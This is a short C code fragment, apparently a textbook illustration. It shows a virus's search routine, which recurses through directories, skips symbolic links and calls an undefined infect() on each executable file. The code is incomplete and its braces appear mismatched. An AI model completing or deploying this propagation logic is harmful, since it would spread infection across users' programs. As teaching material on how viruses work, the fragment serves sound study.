 #include <sys/types.h> /* standard POSIX headers */
#include <sys/stat.h>
#include <dirent.h>
#include <fcntl.h>
#include <unistd.h>
struct stat sbuf; /* for lstat call to see if file is sym link */
search(char *dir_name)
{ /* recursively search for executables */
DIR *dirp; /* pointer to an open directory stream */
struct dirent *dp; /* pointer to a directory entry */
dirp = opendir(dir_name); /* open this directory */
if (dirp == NULL) return; /* dir could not be opened; forget it */
while (TRUE) {
dp = readdir(dirp); /* read next directory entry */
if (dp == NULL) { /* NULL means we are done */
chdir (".."); /* go back to parent directory */
break; /* exit loop */
}
if (dp->d_name[0] == '.') continue; /* skip the . and .. directories */
lstat(dp->d_name, &sbuf); /* is entry a symbolic link? */
if (S_ISLNK(sbuf.st_mode)) continue; /* skip symbolic links */
if (chdir(dp->d_name) == 0) { /* if chdir succeeds, it must be a dir */
search("."); /* yes, enter and search it */
} else { /* no (file), infect it */
if (access(dp->d_name,X_OK) == 0) /* if executable, infect it */
infect(dp->d_name);
}
closedir(dirp); /* dir processed; close and return */
}